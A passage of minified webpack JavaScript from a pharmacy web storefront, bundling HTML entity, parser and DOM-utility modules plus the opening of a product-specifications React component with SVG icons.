s=r(126);Object.defineProperty(e,"encodeXML",{enumerable:!0,get:function(){return s.encodeXML}}),Object.defineProperty(e,"encodeHTML",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return s.encodeNonAsciiHTML}}),Object.defineProperty(e,"escape",{enumerable:!0,get:function(){return s.escape}}),Object.defineProperty(e,"escapeUTF8",{enumerable:!0,get:function(){return s.escapeUTF8}}),Object.defineProperty(e,"encodeHTML4",{enumerable:!0,get:function(){return s.encodeHTML}}),Object.defineProperty(e,"encodeHTML5",{enumerable:!0,get:function(){return s.encodeHTML}});var a=r(123);Object.defineProperty(e,"decodeXML",{enumerable:!0,get:function(){return a.decodeXML}}),Object.defineProperty(e,"decodeHTML",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTMLStrict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML4",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML5",{enumerable:!0,get:function(){return a.decodeHTML}}),Object.defineProperty(e,"decodeHTML4Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeHTML5Strict",{enumerable:!0,get:function(){return a.decodeHTMLStrict}}),Object.defineProperty(e,"decodeXMLStrict",{enumerable:!0,get:function(){return a.decodeXML}})},339:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},340:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var n=i(r(341)),s=String.fromCodePoint||function(t){var e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t)};e.default=function(t){return t>=55296&&t<=57343||t>1114111?"�":(t in n.default&&(t=n.default[t]),s(t))}},341:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},342:function(t){t.exports=JSON.parse('{"elementNames":{"altglyph":"altGlyph","altglyphdef":"altGlyphDef","altglyphitem":"altGlyphItem","animatecolor":"animateColor","animatemotion":"animateMotion","animatetransform":"animateTransform","clippath":"clipPath","feblend":"feBlend","fecolormatrix":"feColorMatrix","fecomponenttransfer":"feComponentTransfer","fecomposite":"feComposite","feconvolvematrix":"feConvolveMatrix","fediffuselighting":"feDiffuseLighting","fedisplacementmap":"feDisplacementMap","fedistantlight":"feDistantLight","fedropshadow":"feDropShadow","feflood":"feFlood","fefunca":"feFuncA","fefuncb":"feFuncB","fefuncg":"feFuncG","fefuncr":"feFuncR","fegaussianblur":"feGaussianBlur","feimage":"feImage","femerge":"feMerge","femergenode":"feMergeNode","femorphology":"feMorphology","feoffset":"feOffset","fepointlight":"fePointLight","fespecularlighting":"feSpecularLighting","fespotlight":"feSpotLight","fetile":"feTile","feturbulence":"feTurbulence","foreignobject":"foreignObject","glyphref":"glyphRef","lineargradient":"linearGradient","radialgradient":"radialGradient","textpath":"textPath"},"attributeNames":{"definitionurl":"definitionURL","attributename":"attributeName","attributetype":"attributeType","basefrequency":"baseFrequency","baseprofile":"baseProfile","calcmode":"calcMode","clippathunits":"clipPathUnits","diffuseconstant":"diffuseConstant","edgemode":"edgeMode","filterunits":"filterUnits","glyphref":"glyphRef","gradienttransform":"gradientTransform","gradientunits":"gradientUnits","kernelmatrix":"kernelMatrix","kernelunitlength":"kernelUnitLength","keypoints":"keyPoints","keysplines":"keySplines","keytimes":"keyTimes","lengthadjust":"lengthAdjust","limitingconeangle":"limitingConeAngle","markerheight":"markerHeight","markerunits":"markerUnits","markerwidth":"markerWidth","maskcontentunits":"maskContentUnits","maskunits":"maskUnits","numoctaves":"numOctaves","pathlength":"pathLength","patterncontentunits":"patternContentUnits","patterntransform":"patternTransform","patternunits":"patternUnits","pointsatx":"pointsAtX","pointsaty":"pointsAtY","pointsatz":"pointsAtZ","preservealpha":"preserveAlpha","preserveaspectratio":"preserveAspectRatio","primitiveunits":"primitiveUnits","refx":"refX","refy":"refY","repeatcount":"repeatCount","repeatdur":"repeatDur","requiredextensions":"requiredExtensions","requiredfeatures":"requiredFeatures","specularconstant":"specularConstant","specularexponent":"specularExponent","spreadmethod":"spreadMethod","startoffset":"startOffset","stddeviation":"stdDeviation","stitchtiles":"stitchTiles","surfacescale":"surfaceScale","systemlanguage":"systemLanguage","tablevalues":"tableValues","targetx":"targetX","targety":"targetY","textlength":"textLength","viewbox":"viewBox","viewtarget":"viewTarget","xchannelselector":"xChannelSelector","ychannelselector":"yChannelSelector","zoomandpan":"zoomAndPan"}}')},343:function(t,e){var r=e.getChildren=function(t){return t.children},i=e.getParent=function(t){return t.parent};e.getSiblings=function(t){var e=i(t);return e?r(e):[t]},e.getAttributeValue=function(t,e){return t.attribs&&t.attribs[e]},e.hasAttrib=function(t,e){return!!t.attribs&&hasOwnProperty.call(t.attribs,e)},e.getName=function(t){return t.name}},344:function(t,e){e.removeElement=function(t){if(t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.parent){var e=t.parent.children;e.splice(e.lastIndexOf(t),1)}},e.replaceElement=function(t,e){var r=e.prev=t.prev;r&&(r.next=e);var i=e.next=t.next;i&&(i.prev=e);var n=e.parent=t.parent;if(n){var s=n.children;s[s.lastIndexOf(t)]=e}},e.appendChild=function(t,e){if(e.parent=t,1!==t.children.push(e)){var r=t.children[t.children.length-2];r.next=e,e.prev=r,e.next=null}},e.append=function(t,e){var r=t.parent,i=t.next;if(e.next=i,e.prev=t,t.next=e,e.parent=r,i){if(i.prev=e,r){var n=r.children;n.splice(n.lastIndexOf(i),0,e)}}else r&&r.children.push(e)},e.prepend=function(t,e){var r=t.parent;if(r){var i=r.children;i.splice(i.lastIndexOf(t),0,e)}t.prev&&(t.prev.next=e),e.parent=r,e.prev=t.prev,e.next=t,t.prev=e}},345:function(t,e,r){var i=r(100).isTag;function n(t,e,r,i){for(var s,a=[],o=0,c=e.length;o<c&&!(t(e[o])&&(a.push(e[o]),--i<=0))&&(s=e[o].children,!(r&&s&&s.length>0&&(s=n(t,s,r,i),a=a.concat(s),(i-=s.length)<=0)));o++);return a}t.exports={filter:function(t,e,r,i){Array.isArray(e)||(e=[e]);"number"==typeof i&&isFinite(i)||(i=1/0);return n(t,e,!1!==r,i)},find:n,findOneChild:function(t,e){for(var r=0,i=e.length;r<i;r++)if(t(e[r]))return e[r];return null},findOne:function t(e,r){for(var n=null,s=0,a=r.length;s<a&&!n;s++)i(r[s])&&(e(r[s])?n=r[s]:r[s].children.length>0&&(n=t(e,r[s].children)));return n},existsOne:function t(e,r){for(var n=0,s=r.length;n<s;n++)if(i(r[n])&&(e(r[n])||r[n].children.length>0&&t(e,r[n].children)))return!0;return!1},findAll:function(t,e){var r=[],n=e.slice();for(;n.length;){var s=n.shift();i(s)&&(s.children&&s.children.length>0&&n.unshift.apply(n,s.children),t(s)&&r.push(s))}return r}}},346:function(t,e,r){var i=r(100),n=e.isTag=i.isTag;e.testElement=function(t,e){for(var r in t)if(t.hasOwnProperty(r)){if("tag_name"===r){if(!n(e)||!t.tag_name(e.name))return!1}else if("tag_type"===r){if(!t.tag_type(e.type))return!1}else if("tag_contains"===r){if(n(e)||!t.tag_contains(e.data))return!1}else if(!e.attribs||!t[r](e.attribs[r]))return!1}else;return!0};var s={tag_name:function(t){return"function"==typeof t?function(e){return n(e)&&t(e.name)}:"*"===t?n:function(e){return n(e)&&e.name===t}},tag_type:function(t){return"function"==typeof t?function(e){return t(e.type)}:function(e){return e.type===t}},tag_contains:function(t){return"function"==typeof t?function(e){return!n(e)&&t(e.data)}:function(e){return!n(e)&&e.data===t}}};function a(t,e){return"function"==typeof e?function(r){return r.attribs&&e(r.attribs[t])}:function(r){return r.attribs&&r.attribs[t]===e}}function o(t,e){return function(r){return t(r)||e(r)}}e.getElements=function(t,e,r,i){var n=Object.keys(t).map((function(e){var r=t[e];return e in s?s[e](r):a(e,r)}));return 0===n.length?[]:this.filter(n.reduce(o),e,r,i)},e.getElementById=function(t,e,r){return Array.isArray(e)||(e=[e]),this.findOne(a("id",t),e,!1!==r)},e.getElementsByTagName=function(t,e,r,i){return this.filter(s.tag_name(t),e,r,i)},e.getElementsByTagType=function(t,e,r,i){return this.filter(s.tag_type(t),e,r,i)}},347:function(t,e){e.removeSubsets=function(t){for(var e,r,i,n=t.length;--n>-1;){for(e=r=t[n],t[n]=null,i=!0;r;){if(t.indexOf(r)>-1){i=!1,t.splice(n,1);break}r=r.parent}i&&(t[n]=e)}return t};var r=1,i=2,n=4,s=8,a=16,o=e.compareDocumentPosition=function(t,e){var o,c,l,u,p,h,d=[],f=[];if(t===e)return 0;for(o=t;o;)d.unshift(o),o=o.parent;for(o=e;o;)f.unshift(o),o=o.parent;for(h=0;d[h]===f[h];)h++;return 0===h?r:(l=(c=d[h-1]).children,u=d[h],p=f[h],l.indexOf(u)>l.indexOf(p)?c===e?n|a:n:c===t?i|s:i)};e.uniqueSort=function(t){var e,r,s=t.length;for(t=t.slice();--s>-1;)e=t[s],(r=t.indexOf(e))>-1&&r<s&&t.splice(s,1);return t.sort((function(t,e){var r=o(t,e);return r&i?-1:r&n?1:0})),t}},348:function(t,e,r){t.exports=n;var i=r(127);function n(t){i.call(this,new s(this),t)}function s(t){this.scope=t}r(83)(n,i),n.prototype.readable=!0;var a=r(60).EVENTS;Object.keys(a).forEach((function(t){if(0===a[t])s.prototype["on"+t]=function(){this.scope.emit(t)};else if(1===a[t])s.prototype["on"+t]=function(e){this.scope.emit(t,e)};else{if(2!==a[t])throw Error("wrong number of arguments!");s.prototype["on"+t]=function(e,r){this.scope.emit(t,e,r)}}}))},349:function(t,e,r){"use strict";var i=r(350).Buffer,n=i.isEncoding||function(t){switch((t=""+t)&&t.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(t){var e;switch(this.encoding=function(t){var e=function(t){if(!t)return"utf8";for(var e;;)switch(t){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return t;default:if(e)return;t=(""+t).toLowerCase(),e=!0}}(t);if("string"!=typeof e&&(i.isEncoding===n||!n(t)))throw new Error("Unknown encoding: "+t);return e||t}(t),this.encoding){case"utf16le":this.text=c,this.end=l,e=4;break;case"utf8":this.fillLast=o,e=4;break;case"base64":this.text=u,this.end=p,e=3;break;default:return this.write=h,void(this.end=d)}this.lastNeed=0,this.lastTotal=0,this.lastChar=i.allocUnsafe(e)}function a(t){return t<=127?0:t>>5==6?2:t>>4==14?3:t>>3==30?4:t>>6==2?-1:-2}function o(t){var e=this.lastTotal-this.lastNeed,r=function(t,e,r){if(128!=(192&e[0]))return t.lastNeed=0,"�";if(t.lastNeed>1&&e.length>1){if(128!=(192&e[1]))return t.lastNeed=1,"�";if(t.lastNeed>2&&e.length>2&&128!=(192&e[2]))return t.lastNeed=2,"�"}}(this,t);return void 0!==r?r:this.lastNeed<=t.length?(t.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(t.copy(this.lastChar,e,0,t.length),void(this.lastNeed-=t.length))}function c(t,e){if((t.length-e)%2==0){var r=t.toString("utf16le",e);if(r){var i=r.charCodeAt(r.length-1);if(i>=55296&&i<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=t[t.length-1],t.toString("utf16le",e,t.length-1)}function l(t){var e=t&&t.length?this.write(t):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,r)}return e}function u(t,e){var r=(t.length-e)%3;return 0===r?t.toString("base64",e):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=t[t.length-1]:(this.lastChar[0]=t[t.length-2],this.lastChar[1]=t[t.length-1]),t.toString("base64",e,t.length-r))}function p(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function h(t){return t.toString(this.encoding)}function d(t){return t&&t.length?this.write(t):""}e.StringDecoder=s,s.prototype.write=function(t){if(0===t.length)return"";var e,r;if(this.lastNeed){if(void 0===(e=this.fillLast(t)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<t.length?e?e+this.text(t,r):this.text(t,r):e||""},s.prototype.end=function(t){var e=t&&t.length?this.write(t):"";return this.lastNeed?e+"�":e},s.prototype.text=function(t,e){var r=function(t,e,r){var i=e.length-1;if(i<r)return 0;var n=a(e[i]);if(n>=0)return n>0&&(t.lastNeed=n-1),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(t.lastNeed=n-2),n;if(--i<r||-2===n)return 0;if((n=a(e[i]))>=0)return n>0&&(2===n?n=0:t.lastNeed=n-3),n;return 0}(this,t,e);if(!this.lastNeed)return t.toString("utf8",e);this.lastTotal=r;var i=t.length-(r-this.lastNeed);return t.copy(this.lastChar,0,i),t.toString("utf8",e,i)},s.prototype.fillLast=function(t){if(this.lastNeed<=t.length)return t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);t.copy(this.lastChar,this.lastTotal-this.lastNeed,0,t.length),this.lastNeed-=t.length}},350:function(t,e,r){var i=r(102),n=i.Buffer;function s(t,e){for(var r in t)e[r]=t[r]}function a(t,e,r){return n(t,e,r)}n.from&&n.alloc&&n.allocUnsafe&&n.allocUnsafeSlow?t.exports=i:(s(i,e),e.Buffer=a),a.prototype=Object.create(n.prototype),s(n,a),a.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return n(t,e,r)},a.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var i=n(t);return void 0!==e?"string"==typeof r?i.fill(e,r):i.fill(e):i.fill(0),i},a.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n(t)},a.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return i.SlowBuffer(t)}},354:function(t,e,r){function i(t){this._cbs=t||{}}t.exports=i;var n=r(60).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this._cbs[t]&&this._cbs[t](e,r)}}}))},355:function(t,e,r){function i(t){this._cbs=t||{},this.events=[]}t.exports=i;var n=r(60).EVENTS;Object.keys(n).forEach((function(t){if(0===n[t])t="on"+t,i.prototype[t]=function(){this.events.push([t]),this._cbs[t]&&this._cbs[t]()};else if(1===n[t])t="on"+t,i.prototype[t]=function(e){this.events.push([t,e]),this._cbs[t]&&this._cbs[t](e)};else{if(2!==n[t])throw Error("wrong number of arguments");t="on"+t,i.prototype[t]=function(e,r){this.events.push([t,e,r]),this._cbs[t]&&this._cbs[t](e,r)}}})),i.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},i.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var t=0,e=this.events.length;t<e;t++)if(this._cbs[this.events[t][0]]){var r=this.events[t].length;1===r?this._cbs[this.events[t][0]]():2===r?this._cbs[this.events[t][0]](this.events[t][1]):this._cbs[this.events[t][0]](this.events[t][1],this.events[t][2])}}},356:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t.data}},357:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,r){var c=t.name;if(!(0,o.default)(c))return null;var l=(0,s.default)(t.attribs,e),u=null;-1===a.default.indexOf(c)&&(u=(0,n.default)(t.children,r));return i.default.createElement(c,l,u)};var i=c(r(0)),n=c(r(99)),s=c(r(128)),a=c(r(362)),o=c(r(129));function c(t){return t&&t.__esModule?t:{default:t}}},358:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return Object.keys(t).filter((function(t){return(0,s.default)(t)})).reduce((function(e,r){var s=r.toLowerCase(),a=n.default[s]||s;return e[a]=function(t,e){i.default.map((function(t){return t.toLowerCase()})).indexOf(t.toLowerCase())>=0&&(e=t);return e}(a,t[r]),e}),{})};var i=a(r(359)),n=a(r(360)),s=a(r(129));function a(t){return t&&t.__esModule?t:{default:t}}},359:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["allowfullScreen","async","autoplay","capture","checked","controls","default","defer","disabled","formnovalidate","hidden","loop","multiple","muted","novalidate","open","playsinline","readonly","required","reversed","scoped","seamless","selected","itemscope"]},360:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={accept:"accept","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",allowtransparency:"allowTransparency",alt:"alt",as:"as",async:"async",autocomplete:"autoComplete",autoplay:"autoPlay",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",charset:"charSet",challenge:"challenge",checked:"checked",cite:"cite",classid:"classID",class:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlsList:"controlsList",coords:"coords",crossorigin:"crossOrigin",data:"data",datetime:"dateTime",default:"default",defer:"defer",dir:"dir",disabled:"disabled",download:"download",draggable:"draggable",enctype:"encType",form:"form",formaction:"formAction",formenctype:"formEncType",formmethod:"formMethod",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",for:"htmlFor","http-equiv":"httpEquiv",icon:"icon",id:"id",inputmode:"inputMode",integrity:"integrity",is:"is",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginheight:"marginHeight",marginwidth:"marginWidth",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",slot:"slot",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",datatype:"datatype",inlist:"inlist",prefix:"prefix",property:"property",resource:"resource",typeof:"typeof",vocab:"vocab",autocapitalize:"autoCapitalize",autocorrect:"autoCorrect",autosave:"autoSave",color:"color",itemprop:"itemProp",itemscope:"itemScope",itemtype:"itemType",itemid:"itemID",itemref:"itemRef",results:"results",security:"security",unselectable:"unselectable"}},361:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],i=!0,n=!1,s=void 0;try{for(var a,o=t[Symbol.iterator]();!(i=(a=o.next()).done)&&(r.push(a.value),!e||r.length!==e);i=!0);}catch(t){n=!0,s=t}finally{try{!i&&o.return&&o.return()}finally{if(n)throw s}}return r}(t,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")};e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(""===t)return{};return t.split(";").reduce((function(t,e){var r=e.split(/^([^:]+):/).filter((function(t,e){return e>0})).map((function(t){return t.trim().toLowerCase()})),n=i(r,2),s=n[0],a=n[1];return void 0===a||(t[s=s.replace(/^-ms-/,"ms-").replace(/-(.)/g,(function(t,e){return e.toUpperCase()}))]=a),t}),{})}},362:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]},363:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var r=void 0;t.children.length>0&&(r=t.children[0].data);var s=(0,n.default)(t.attribs,e);return i.default.createElement("style",s,r)};var i=s(r(0)),n=s(r(128));function s(t){return t&&t.__esModule?t:{default:t}}},364:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return null}},365:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=e.decodeEntities,s=void 0===r||r,a=e.transform,o=e.preprocessNodes,c=void 0===o?function(t){return t}:o,l=c(i.default.parseDOM(t,{decodeEntities:s}));return(0,n.default)(l,a)};var i=s(r(60)),n=s(r(99));function s(t){return t&&t.__esModule?t:{default:t}}},55:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.htmlparser2=e.convertNodeToElement=e.processNodes=void 0;var i=r(99);Object.defineProperty(e,"processNodes",{enumerable:!0,get:function(){return o(i).default}});var n=r(116);Object.defineProperty(e,"convertNodeToElement",{enumerable:!0,get:function(){return o(n).default}});var s=r(60);Object.defineProperty(e,"htmlparser2",{enumerable:!0,get:function(){return o(s).default}});var a=o(r(365));function o(t){return t&&t.__esModule?t:{default:t}}e.default=a.default},60:function(t,e,r){var i=r(117),n=r(119);function s(e,r){return delete t.exports[e],t.exports[e]=r,r}t.exports={Parser:i,Tokenizer:r(118),ElementType:r(120),DomHandler:n,get FeedHandler(){return s("FeedHandler",r(334))},get Stream(){return s("Stream",r(348))},get WritableStream(){return s("WritableStream",r(127))},get ProxyHandler(){return s("ProxyHandler",r(354))},get DomUtils(){return s("DomUtils",r(122))},get CollectingHandler(){return s("CollectingHandler",r(355))},DefaultHandler:n,get RssHandler(){return s("RssHandler",this.FeedHandler)},parseDOM:function(t,e){var r=new n(e);return new i(r,e).end(t),r.dom},parseFeed:function(e,r){var n=new t.exports.FeedHandler(r);return new i(n,r).end(e),n.dom},createDomStream:function(t,e,r){var s=new n(t,e,r);return new i(s,e)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},83:function(t,e){"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},99:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return t.filter((function(t){return!(0,i.default)(t)})).map((function(t,r){var i=void 0;return"function"!=typeof e||null!==(i=e(t,r))&&!i?(0,n.default)(t,r,e):i}))};var i=s(r(325)),n=s(r(116));function s(t){return t&&t.__esModule?t:{default:t}}}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductSpecifications"],{0:function(e,t){e.exports=React},101:function(e,t){},14:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},444:function(e,t,c){"use strict";c.r(t),function(e){var t=c(3);c.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var a=Object(t.register)((function(){return c(558)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductSpecifications");a.renderHotReload,a.setupHMR}.call(this,c(10)(e))},445:function(e,t,c){},558:function(e,t,c){"use strict";c.r(t);var a=c(1),n=c(0),o=c.n(n),i=c(14),r=c.n(i),s=c(55),l=c.n(s),d=(c(445),function(){var e=r()(),t=Object(n.useState)(!1),c=Object(a.a)(t,2),i=c[0],s=c[1],d=Object(n.useState)(!1),m=Object(a.a)(d,2),u=m[0],p=m[1],v=Object(n.useState)(!1),b=Object(a.a)(v,2),f=b[0],h=b[1],E=Object(n.useState)(""),w=Object(a.a)(E,2),g=w[0],N=w[1],C=Object(n.useState)(""),O=Object(a.a)(C,2),x=O[0],j=O[1],k=Object(n.useState)(""),S=Object(a.a)(k,2),H=S[0],_=S[1],y=Object(n.useState)(0),A=Object(a.a)(y,2),L=A[0],M=A[1],I=Object(n.useState)(0),P=Object(a.a)(I,2),T=P[0],R=P[1],q=Object(n.useState)(0),D=Object(a.a)(q,2),Z=D[0],V=D[1],B=Object(n.useState)(!1),K=Object(a.a)(B,2),J=K[0],z=K[1],F=Object(n.useState)(""),W=Object(a.a)(F,2),G=W[0],Q=W[1],U=Object(n.useState)(""),X=Object(a.a)(U,2),Y=X[0],$=X[1],ee=Object(n.useState)(""),te=Object(a.a)(ee,2),ce=te[0],ae=te[1],ne=function(){return o.a.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("rect",{y:"30",width:"30",height:"30",rx:"15",transform:"rotate(-90 0 30)",fill:"white"}),o.a.createElement("path",{d:"M9 12L15 18L21 12",stroke:"#444444",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}))},oe=function(){return o.a.createElement("svg",{width:"15",height:"20",viewBox:"0 0 15 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("path",{d:"M13.9673 5.41428L10.1178 1.01788C10.0568 0.948277 9.97424 0.90918 9.88808 0.90918H2.5165C1.64581 0.90918 0.9375 1.7182 0.9375 2.71258V17.2876C0.9375 18.282 1.64584 19.091 2.51652 19.091H12.4834C13.3542 19.091 14.0625 18.282 14.0625 17.2876V5.67668C14.0625 5.57828 14.0283 5.48389 13.9673 5.41428ZM10.213 2.17619L12.9532 5.30565H11.1423C10.894 5.30565 10.6607 5.19525 10.4852 4.99482C10.3097 4.79443 10.213 4.52792 10.213 4.24443V2.17619ZM13.4127 17.2876C13.4127 17.8728 12.9958 18.3489 12.4834 18.3489H2.5165C2.00411 18.3489 1.58727 17.8728 1.58727 17.2876V2.71258C1.5873 2.12739 2.00414 1.6513 2.5165 1.6513H9.56325V4.24436C9.56318 4.72608 9.72741 5.17895 10.0256 5.51954C10.3239 5.86017 10.7204 6.04773 11.1422 6.04773H13.4126L13.4127 17.2876Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M9.84536 13.6365H9.6999C9.52046 13.6365 9.375 13.8026 9.375 14.0075C9.375 14.2124 9.52046 14.3786 9.6999 14.3786H9.84536C10.0247 14.3786 10.1703 14.2124 10.1703 14.0075C10.1703 13.8026 10.0247 13.6365 9.84536 13.6365Z",fill:"#184595",stroke:"#184595"}),o.a.createElement("path",{d:"M7.2306 13.6365H4.0749C3.89546 13.6365 3.75 13.8026 3.75 14.0075C3.75 14.2124 3.89546 14.3786 4.0749 14.3786H7.2306C7.41005 14.3786 7.5555 14.2124 7.5555 14.0075C7.5555 13.8026 7.41005 13.6365 7.2306 